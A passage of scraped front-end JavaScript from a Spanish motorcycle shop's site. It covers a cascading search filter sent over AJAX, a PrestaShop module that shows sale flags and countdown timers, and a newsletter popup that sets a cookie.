   (s.length > 0 ) ? varUrl = url_page_model+'?q='+s.join('/') : varUrl='';
   $("#searchHomeMmaBtn").attr("href",varUrl);
}
function getSelectedMma(id_current,full=false){
    var selected ={};
    $(".filterSearchMmaSelect").each(function(k,v){
        var position = $(this).data('position');
        if((id_current && position <= id_current && $(this).val()) || full ){
            selected[$(this).data('filter')]= $(this).val();
        }
    });
    return selected;
}
function refeshSearchMma(position){
    if($("#filterSearchMma-1").val()==0){
        $("#filterSearchMma-2").attr('disabled',true);
        $("#filterSearchMma-3").attr('disabled',true);
    }else{
        var i = $('.filterSearchMmaSelect[data-position='+position+']');
        if(i.length > 0){
            var data ={ 'action':'loadFilterMma','params':{}};
            var s = getSelectedMma(position);
            var f = i.data('filter');
            data['params']={'filter':f,'selected':s };
            sendmma(false,data,'loadFilterMma',position+1);
        }
    }
}
function loadFilterMma(params,next=false){
    var filter = $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']");
    if(params['values'].length > 0 ){
        filter.empty();
        filter.attr('disabled',false);
        $.each(params['values'],function(k,v){
            filter.append("<option data-url='"+v['url_name']+"' value='"+v['id']+"'>"+v['name']+" ("+v['nbr']+")</option>");
        });
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"'] option:first").attr("selected","selected");
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']").trigger('change');
    }else{
        filter.empty();
        filter.attr('disabled',true);
    }
    if(next){refeshSearchMma(next);}
    updateUrlSend();
}
function sendmma(cron=false,data,method=false,extraParams=false){
    if(cron == false){cron = url_task_admin;}
    $.ajax({type: "POST",url: cron,data: data,
        success: function(html){
            var result=JSON.parse(html);
            if(result['status']==true) {
                if(method){
                    var params=result['values'];
                    var fn =eval(method);
                    fn(params,extraParams);
                }else{
                    return result;
                }
            }else{
                alert('Error:'+result['details']);
            }
        },
        error: function(html){
            alert('error');
            console.log(html);
        }
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/groupinc/views/js/front17.js
body_size: 1405
content:
/**
 * ISC License
 *
 * Copyright (c) 2025 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2025 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

if (typeof updatePrice !== "undefined") {
	updatePrice = (function() {
	    var updatePriceCached = updatePrice;

	    return function(json) {
	        updatePriceCached.apply(this, arguments);
	        showPriceModified();
		}
	})();
} else if (typeof updateDisplay !== "undefined") {
	updateDisplay = (function() {
	    var updateDisplayCached = updateDisplay;

	    return function(json) {
	        updateDisplayCached.apply(this, arguments);
	        showPriceModified();
		}
	})();
}

function showPriceModified(value) {
	if (typeof combinationsFromController !== "undefined") {
		if (combinationsFromController[parseInt(value)] != undefined) {
			if (combinationsFromController[parseInt(value)] == 1) {
				$('.product-flag.on-sale').show();
			} else {
				if (parseInt($('#quantity_wanted').val()) >= combinationsFromController[parseInt(value)]) {
					$('.product-flag.on-sale').show();
				} else {
					$('.product-flag.on-sale').hide();
				}
			}
		}
	}
}

jQuery(document).on("change", ".product-variants-item li input", function() {
	showPriceModified(parseInt($(this).val()));
});

jQuery(document).ready(function() {
	showPriceModified(parseInt($('.product-variants-item input:radio:checked').val()));
})

jQuery(document).on("click", ".bootstrap-touchspin-up", function() {
	showPriceModified(parseInt($('.product-variants-item input:radio:checked').val()));
});

jQuery(document).on("click", ".bootstrap-touchspin-down", function() {
	showPriceModified(parseInt($(this).val()));
});


function displayCountdown(countdown, countdown_selector, today, day_txt, hour_txt, minute_txt, second_txt)
{
    let countDownDate = Date.parse(countdown.replace(/ /g,"T")+'Z');
    let now = Date.parse(today.replace(/ /g,"T")+'Z');
    var x = setInterval(function() {
      var distance = countDownDate - now;
      let days = Math.floor(distance / (1000 * 60 * 60 * 24));
      let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
      let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
      let seconds = Math.floor((distance % (1000 * 60)) / 1000);

      $(countdown_selector).each(function() {
        $(this).html(days + day_txt + ' ' + hours + hour_txt + ' ' + minutes + minute_txt + ' ' + seconds + second_txt);
      });

      if (distance < 0) {
          clearInterval(x);
          $(countdown_selector).html("");
        }
        now += 1000;
      }
      , 1000);
}

$(document).ready(function() {
	$('.cd_element').each(function() {
		const div = this; // Selecciona el primero que tenga esa clase
		const id_product = div.dataset.id_product;
		const countdown = div.dataset.countdown;
		const today = div.dataset.today;
		const day = div.dataset.day;
		const hour = div.dataset.hour;
		const minute = div.dataset.minute;
		const second = div.dataset.second;
		displayCountdown(countdown, ".countdown_"+id_product, today, day, hour, minute, second);	
	})	
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/iqitpopup/views/js/front.js
body_size: 875
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

$(document).ready(function(){

    iqitpopup.script = (function() {

        var $el = $('#iqitpopup');
        var $overlay = $('#iqitpopup-overlay');
        var elHeight = $el.outerHeight();
        var elWidth = $el.outerWidth();
        var $wrapper = $( window );
        var offset = -30;

        var sizeData = {
            size: {
                width: $wrapper.width() + offset,
                height: $wrapper.height() + offset
            }
        };

        function init() {


            setTimeout(function() {
                $el.addClass('showed-iqitpopup');
                $overlay .addClass('showed-iqitpopupo');
            },  iqitpopup.delay);

            $el.find('.iqit-btn-newsletter').first().click(function() {
                setCookie();
                $overlay.removeClass('showed-iqitpopupo');
                $el.removeClass('showed-iqitpopup');
            });

            $(document).on('click', '#iqitpopup .cross, #iqitpopup-overlay', function () {
                $overlay.removeClass('showed-iqitpopupo');
                $el.removeClass('showed-iqitpopup');

                if ($("#iqitpopup-checkbox").is(':checked')) {
                    setCookie();
                }
            });
            doResize(sizeData, false);

            $wrapper.resize(function() {
                sizeData.size.width = $wrapper.width() + offset ;
                sizeData.size.height = $wrapper.height() + offset ;
                doResize(sizeData, true);

            });
        }


        function doResize(ui, resize) {
            if (elWidth >= ui.size.width  || elHeight >= ui.size.height) {
                var scale;
                scale = Math.min(
                    ui.size.width / elWidth,
                    ui.size.height / elHeight
                );
                $el.css({
                    transform: "translate(-50%, -50%) scale(" + scale + ")"
                });
            }
            else{
                if (resize){
                    $el.css({
                        transform: "translate(-50%, -50%) scale(1)"
                    });
                }
            }
        }

        function setCookie() {
            var name = iqitpopup.name;
            var value = '1';
            var expire = new Date();
            expire.setDate(expire.getDate() + iqitpopup.time);
            document.cookie = name + "=" + escape(value) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
        }

        return { init : init};

    })();

    iqitpopup.script.init();

});








